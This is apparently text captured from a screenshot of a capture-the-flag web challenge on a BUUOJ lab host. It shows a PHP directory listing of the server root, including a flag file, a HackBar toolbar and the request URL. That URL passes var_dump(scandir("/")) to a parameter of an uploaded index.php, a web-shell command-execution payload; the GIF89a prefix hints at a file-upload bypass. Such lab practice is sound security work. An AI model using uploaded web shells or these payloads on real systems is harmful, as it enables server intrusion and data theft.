 GIF89a array(31) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(16) ".supervisor.sock" [4]=> string(3) "app" [5]=> string(3) "bin"
[6]=> string(4) "boot" [7]=> string(8) "clean.sh" [8]=> string(3) "dev" [9]=> string(13) "docker.stderr" [10]=> string(13) "docker.stdout" [11]=> string(10)
"entrypoint" [12]=> string(14) "entrypoint.cmd" [13]=> string(12) "entrypoint.d" [14]=> string(3) "etc" [15]=> string(4) "flag" [16]=> string(4) "home" [17]=>
string(3) "lib" [18]=> string(5) "lib64" [19]=> string(5) "media" [20]=> string(3) "mnt" [21]=> string(3) "opt" [22]=> string(4) "proc" [23]=> string(4) "root" [24]=>
string(3) "run" [25]=> string(4) "sbin" [26]=> string(3) "srv" [27]=> string(3) "sys" [28]=> string(3) "tmp" [29]=> string(3) "usr" [30]=> string(3) "var" }
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://3a656e51-f708-4d5d-a5c0-2a497b0d9cd6.node3.buuoj.cn/uploads/852aff287f54bca0ed7757a702913e50/index.php?kkk=var_dump(scandir("/"));
Split URL